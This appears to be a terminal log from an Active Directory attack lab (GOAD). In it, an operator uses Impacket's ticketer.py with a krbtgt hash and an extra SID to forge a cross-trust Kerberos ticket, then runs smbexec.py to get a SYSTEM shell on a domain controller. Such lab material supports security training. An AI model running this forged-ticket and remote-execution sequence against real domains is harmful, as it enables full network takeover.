 [Dec 21, 2022 - 09:05:23 (CET)] exegol-goadv2 external # ticketer.py -nthash e58cf01ba6cc645da9f7ab1f28fc3934 \
-domain-sid S-1-5-21-2203133648-1386395927-1390703624 \
-domain essos.local \
-extra-sid S-1-5-21-1409754491-4246775990-3914137275-1132 \
dragon
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for essos.local/dragon
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in dragon.ccache
[Dec 21, 2022 - 09:06:24 (CET)] exegol-goadv2 external # export KRB5CCNAME=/workspace/trusts/external/dragon.ccache
[Dec 21, 2022 - 09:06:26 (CET)] exegol-goadv2 external # smbexec.py -k -no-pass dragon@kingslanding.sevenkingdoms.local -debug
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/local/lib/python3.10/dist-packages/impacket
[+] StringBinding ncacn_np:kingslanding.sevenkingdoms.local[\pipe\svcctl]
[+] Using Kerberos Cache: /workspace/trusts/external/dragon.ccache
[+] Domain retrieved from CCache: ESSOS.LOCAL
[+] SPN CIFS/KINGSLANDING.SEVENKINGDOMS.LOCAL@ESSOS.LOCAL not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for KRBTGT/ESSOS.LOCAL@ESSOS.LOCAL
[+] Using TGT from cache
[+] Trying to connect to KDC at ESSOS.LOCAL
[+] Trying to connect to KDC at SEVENKINGDOMS.LOCAL
[+] Executing %COMSPEC% /Q /c echo cd  ^> \\127.0.0.1\C$\__output 2^>^&1 > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEMP%\execute.bat & del %TEMP%\execute.bat
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
[+] Executing %COMSPEC% /Q /c echo whoami ^> \\127.0.0.1\C$\__output 2^>^&1 > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEMP%\execute.bat & del %TEMP%\execute.bat
nt authority\system